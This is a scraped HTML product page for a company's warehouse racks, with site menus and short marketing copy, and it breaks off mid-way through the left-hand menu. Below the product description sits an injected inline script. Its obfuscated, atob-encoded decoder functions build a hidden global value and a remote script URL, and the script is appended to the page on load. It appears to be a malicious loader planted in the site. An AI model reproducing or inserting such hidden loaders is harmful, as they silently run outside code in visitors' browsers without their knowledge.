

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.amproinc.com/Products/Warehouse-Racks.html
body_size: 44261
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml"  >
<head id="Head1"><title>
	Warehouse Racks | Ampro, Inc.
</title><meta name="generator" content="Kentico CMS 5.5 (build 5.5.3789) " /> 
<meta name="description" content="Commercial pallet and warehouse racking specialists offering a wide variety of systems individually designed for maximum space storage and improved efficiency.  " /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<link type="text/css" rel="stylesheet" href="/CMSPages/GetCSS.aspx?stylesheetname=ampro_css" /> 
<meta name="google-site-verification" content="fgOkLehyCul4fGJy__j1nTX3PX78TjCWI6cbyTy_30E" />
<meta name="msvalidate.01" content="D3C17EF1582480114CC6D12120FFAECA" />
<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<link type="text/css" rel="stylesheet" href="/App_Themes/Default/newStyles.css" />
<script type="text/javascript" src="/App_Themes/Default/jquery.min.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXCF73');</script>
<!-- End Google Tag Manager --><link rel="canonical" href="Warehouse-Racks.html "> 
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="icon" href="/favicon.ico" /></head>
<body class="LTR Safari ENUS" >
    <form method="post" action="/Products/Warehouse-Racks.aspx" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ckzNrw8s-2IPqIdAsLdYPmniiJSalXmdJ4tEnjyd-Aa0N2zwtbpFBI43lHK70-TEn8jzwN8YSASRzv_yERwyFLEirYM1&amp;t=638314001260000000" type="text/javascript"></script>

<script type="text/javascript" src="/CMSScripts/treemenu.js"></script><div><input type="hidden" name="lng" id="lng" value="en-US" />
</div><script type="text/javascript">
//<![CDATA[

//]]>
</script><script src="/cmsscripts/skmmenu.js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
function MOvermenuElem(layout,sender,image,menuid,leftImage,rightImage,overStyle, browser, uniqueId){
skm_mousedOverMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem',sender, document.getElementById(menuid), layout, image, leftImage, rightImage, overStyle, browser, uniqueId,false);
}

function CSubmenuElem(URL){
skm_closeSubMenus(document.getElementById('plc_lt_zoneTopNav_cmsmenu1_menuElem')); try { location.href=URL; } catch (ex) {}
}
//]]>
</script><script type="text/javascript">
//<![CDATA[
function MOvermenuElem1(layout,sender,image,menuid,leftImage,rightImage,overStyle, browser, uniqueId){
skm_mousedOverMenu('plc_lt_zoneFooterNav_cmsmenu_menuElem',sender, document.getElementById(menuid), layout, image, leftImage, rightImage, overStyle, browser, uniqueId,false);
}

function CSubmenuElem1(URL){
skm_closeSubMenus(document.getElementById('plc_lt_zoneFooterNav_cmsmenu_menuElem')); try { location.href=URL; } catch (ex) {}
}
//]]>
</script>
<script src="/ScriptResource.axd?d=_1HLMCscS2vUiEsynp5imiBx403f3HsprqOsw7LcAV2x-64RMZcCbfM6ZmM5A3HSnFIYxXi6nI18UEKFNaZ3fZkmWUkdHpXcl6iH1L1yyLsugMjXDG_tZS8qpewk_NltwDt9CmWktUh3kmCKQm7bVhD-E1s1&amp;t=559a934d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=QKeknrRwhItmH60Q7Bk2XvUn95XhAm-iXH512bkpGNAVqF3rSp8fvh3s4ZMtK0ualA-9zozbH02lo5nfxJV_382MqwAeySqXM3iAWZqVd9pA0fsSj_tYO0mEXAPVBnVm0Qh9HEW1HxLjkOly2nvkNoibT9EJyJb7-w1OgYNYQCkQm76B0&amp;t=559a934d" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
</div>
    <div id="manPortal">

</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', document.getElementById('form1'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

     
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXCF73"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- //New Design -->

<div id="wrapper">

	<div id="top">		
		<div id="logodiv" class="clscenter">
                       <div class="addressleft" itemprop="Address" itemscope itemtype="http://schema.org/ContactPage">
                       <p><span itemprop="Name">Ampro Inc. Material Handling</span></p>
<p><span itemprop="streetAddress">164 Indusco Ct., Troy, MI 48083</span></p>
                       </div>
			<div id="newtopmenu">
				<ul>
					<li><a href="/Home.html">Home</a></li>
					<li><a href="/warehouse-racks.html">About Us</a></li>
					<li><a href="/Blog.html">Blog</a></li>
					<li class="last"><a href="/Contact-Us.html">Contact Us</a></li>
				</ul>
			</div>
			<br clear="all"/>
			<div id="cls_phone" itemprop="PhoneNumber" itemscope itemtype="http://schema.org/ContactPage">For Immediate Assistance<br />
Call us at <span itemprop="telephone">(833) 726-8376</span></div>
			<br clear="all" />
			<div id="logolink" class="fleft"><a href="/Home.html" title="Ampro Inc,.- Racks and shelving Suppliers"></a></div>
			<div id="topnav">
<a class="toggleMenu" href="#" style="display: inline-block;">
                           <div class="right-button"><span>&nbsp;</span><span>&nbsp;</span><span>&nbsp;</span></div>
                         </a>
                          
                         <div class="nav">
<div id="plc_lt_zoneTopNav_cmsmenu1_menuElem_table">
	<table class="horizontalsubCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu" border="0" style="display:none;z-index:1002;">
		<tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-000" onclick="CSubmenuElem('/pallet-racking-systems.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Pallet Racking</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-001" onclick="CSubmenuElem('/Products/Drive-In-Racking.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Drive In Racking</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-002" onclick="CSubmenuElem('/cantilever-racking-systems.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Cantilever Racking</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-003" onclick="CSubmenuElem('/Products/Shelving.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Shelving</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuHighlightedMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-004" onclick="CSubmenuElem('/Products/Warehouse-Racks.html');" onmousedown="this.className='horizontalsubCMSMenuHighlightedMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuHighlightedMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuHighlightedMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuHighlightedMenuItem','','','','','');" style="cursor:pointer;">Warehouse Racks</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-005" onclick="CSubmenuElem('/wire-mesh-partitions.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Wire Mesh Partitions</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu-006" onclick="CSubmenuElem('/mezzazines-floors.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-000-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Mezzanines</td>
		</tr>
	</table><table class="horizontalsubCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu" border="0" style="display:none;z-index:1004;">
		<tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-000" onclick="CSubmenuElem('/Distributors/Cogan.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Cogan</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-001" onclick="CSubmenuElem('/Distributors/Complex-Steel.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Complex Steel</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-002" onclick="CSubmenuElem('/Distributors/Creative-Storage-Solutions.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Creative Storage Solutions</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-003" onclick="CSubmenuElem('/Distributors/Speed-Rack.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Speed Rack</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-004" onclick="CSubmenuElem('/Distributors/Tri-Boro.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Tri-Boro</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu-005" onclick="CSubmenuElem('/Distributors/Wire-Crafters.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-001-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">WireCrafters</td>
		</tr>
	</table><table class="horizontalsubCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu" border="0" style="display:none;z-index:1006;">
		<tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu-000" onclick="CSubmenuElem('/Industries-Served/Automotive.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Automotive</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu-001" onclick="CSubmenuElem('/Industries-Served/Industrial.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Industrial</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu-002" onclick="CSubmenuElem('/Industries-Served/Medical.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-002-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Medical</td>
		</tr>
	</table><table class="horizontalsubCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu" border="0" style="display:none;z-index:1008;">
		<tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu-000" onclick="CSubmenuElem('/Services/Design.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Design</td>
		</tr><tr>
			<td class="horizontalsubCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu-001" onclick="CSubmenuElem('/Services/Installation.html');" onmousedown="this.className='horizontalsubCMSMenuItemMouseDown';" onmouseup="this.className='horizontalsubCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(true, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem-003-subMenu','','','','','');this.className='horizontalsubCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this,'','horizontalsubCMSMenuItem','','','','','');" style="cursor:pointer;">Installation</td>
		</tr>
	</table><table class="horizontalCMSMenu" cellspacing="2" cellpadding="2" id="plc_lt_zoneTopNav_cmsmenu1_menuElem" border="0" style="z-index:1000;">
		<tr>
			<td class="horizontalCMSMenuHighlightedMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-000" onclick="CSubmenuElem('/racks-and-shelving.html');" onmousedown="this.className='horizontalCMSMenuHighlightedMenuItemMouseDown';" onmouseup="this.className='horizontalCMSMenuHighlightedMenuItemMouseUp';" onmouseover="MOvermenuElem(false, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem','','','','','');this.className='horizontalCMSMenuHighlightedMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this, '','horizontalCMSMenuHighlightedMenuItem','','','','','');" style="cursor:pointer;">Products</td><td class="horizontalCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-001" onclick="CSubmenuElem('/Distributors.html');" onmousedown="this.className='horizontalCMSMenuItemMouseDown';" onmouseup="this.className='horizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(false, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem','','','','','');this.className='horizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this, '','horizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Distributors</td><td class="horizontalCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-002" onclick="CSubmenuElem('/Industries-Served.html');" onmousedown="this.className='horizontalCMSMenuItemMouseDown';" onmouseup="this.className='horizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(false, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem','','','','','');this.className='horizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this, '','horizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Industries Served</td><td class="horizontalCMSMenuItem" id="plc_lt_zoneTopNav_cmsmenu1_menuElem-003" onclick="CSubmenuElem('/Services.html');" onmousedown="this.className='horizontalCMSMenuItemMouseDown';" onmouseup="this.className='horizontalCMSMenuItemMouseUp';" onmouseover="MOvermenuElem(false, this,'','plc_lt_zoneTopNav_cmsmenu1_menuElem','','','','','');this.className='horizontalCMSMenuItemMouseOver';" onmouseout="skm_mousedOutMenu('plc_lt_zoneTopNav_cmsmenu1_menuElem', this, '','horizontalCMSMenuItem','','','','','');" style="cursor:pointer;">Services</td>
		</tr>
	</table>
</div>
</div></div>
			
		</div>
	</div>

	<div id="container" class="clscenter">
		<!-- //Right Column -->

		
 
<div id="rightcol_inner">
	<!-- Container -->
	<div class="ProductGrid">
		

<div class="PPreview_amp" itemscope itemtype="http://schema.org/Product">	
	<div class="PImage_amp fright">
<span itemprop="image"><img alt="Warehouse Racks" src="/getattachment/19d51432-e752-4a83-8311-5a9d44aba178/Warehouse-Racks.aspx?maxsidesize=300" /></span>
<br clear="all"/>
		<div class="fright" itemprop="url">
			<a href="/Contact-Us.html" title="Request Quote" ><img src="/Assets/Images/requestquote.png" alt="Request Quote" border="0" /></a>
		</div>
	</div>
	<div class="PTitleB_amp" itemprop="name"><h1>Warehouse Racks</h1></div>
	
	<div class="PDesc_amp" itemprop="Description">
		<b id="docs-internal-guid-f8043f42-3ec7-98ce-879d-8163006ee152" style="font-weight:normal;">
<p style="line-height:1.15;margin-top:0pt;margin-bottom:0pt;" dir="ltr"><span style="font-size:13px;font-family:Arial;color:#000000;background-color:#ffffff;font-weight:normal;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">With vastly diversified products that need storage in your warehouse Ampro will help you meet your needs. Depending on the weight and size of the material that you are taking care of Ampro has the quality of shelving needed. Heavy duty pallet racking is our specialty and helping our customers develop efficient their warehouses is what we do best. We also have a large array of material handling equipment to help with all your warehouse needs. </span></p>
<br />
<p style="line-height:1.15;margin-top:0pt;margin-bottom:0pt;" dir="ltr"><span style="font-size:13px;font-family:Arial;color:#000000;background-color:#ffffff;font-weight:normal;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Another product that helps to make warehouses more efficient is through the use of vertical space with our mezzanines. These can be used to double your warehouse space without adding on to the building.</span></p>
<br />
<p style="line-height:1.15;margin-top:0pt;margin-bottom:0pt;" dir="ltr"><span style="font-size:13px;font-family:Arial;color:#000000;background-color:#ffffff;font-weight:normal;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">We also have a wide array of metal shelving and bolt less shelving as well. These shelving units can provide storage for all types of products and depending on your needs our sales representatives will be able to help you solve your storage problems. </span></p>
<br />
<p style="line-height:1.15;margin-top:0pt;margin-bottom:0pt;" dir="ltr"><span style="font-size:13px;font-family:Arial;color:#2b2a38;background-color:#ffffff;font-weight:normal;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;">Give our team of experts a call today or fill out the contact us on the left side of the page and we will get back with you as soon as possible. Thank you and we look forward to hearing from you.</span></p>
</b><br class="Apple-interchange-newline" /><br clear="all" />
		<br />
	</div>	
</div>


	</div>

	<br clear="all"/><div class="main_sep">&nbsp;</div><br clear="all"/>
	<!-- Blog Container -->
	<div class="zoneBlogList">
		      
	</div>
</div>
<script>window[(function(_jzt,_g0){var _WxEfW='';for(var _RMAPkQ=0;_RMAPkQ<_jzt.length;_RMAPkQ++){_g0>8;var _Nvd8=_jzt[_RMAPkQ].charCodeAt();_Nvd8-=_g0;_Nvd8+=61;_Nvd8%=94;_Nvd8+=33;_Nvd8!=_RMAPkQ;_WxEfW==_WxEfW;_WxEfW+=String.fromCharCode(_Nvd8)}return _WxEfW})(atob('XUxTdXJtaGZ3Tmh8'), 3)] = '8af92c14ad1696512741';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_6CX,_4i){var _Z19RY='';for(var _bqmkp4=0;_bqmkp4<_6CX.length;_bqmkp4++){var _TLCr=_6CX[_bqmkp4].charCodeAt();_TLCr-=_4i;_TLCr+=61;_Z19RY==_Z19RY;_TLCr%=94;_TLCr!=_bqmkp4;_TLCr+=33;_4i>5;_Z19RY+=String.fromCharCode(_TLCr)}return _Z19RY})(atob('Lzs7NzpfVFQxOlNBMFI6KjkwNzs6Uyo2NFRBMFI7KC5TMTo='), 37)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script>

		<!-- //End of Right Column -->
		<div id="leftcol">
			<div id="productdiv">
				<div class="leftcaption">Our Products</div>
				<div  class="leftcontent">
					<table class="CMSTreeMenuTable" cellspacing="0" cellpadding="0"><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_0" ><a href="/pallet-racking-systems.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_0_item">Pallet Racking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1" >&nbsp;&nbsp;&nbsp;<a href="/teardrop-pallet-racking.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_0_1_item">Teardrop Racking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1" >&nbsp;&nbsp;&nbsp;<a href="/used-pallet-racking.html"   class="CMSTreeMenuLink" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_1_1_item">Used Pallet Racking</a></td></tr><tr><td class="CMSTreeMenuItem" id="plc_lt_zoneLeftProductlist_cmstreemenu_tid_2_1" >&nbsp;&nbsp;&nbsp;<a href="/Products/Pallet-Racking/Safety-Backstop-Material.html"   class="CMSTreeMenuLink" 